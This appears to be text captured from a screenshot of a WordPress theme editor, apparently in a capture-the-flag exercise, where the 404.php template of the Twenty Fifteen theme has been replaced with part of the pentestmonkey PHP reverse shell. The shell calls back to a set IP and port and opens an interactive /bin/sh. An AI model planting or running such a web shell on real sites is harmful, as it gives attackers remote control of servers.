 user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.14.180';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)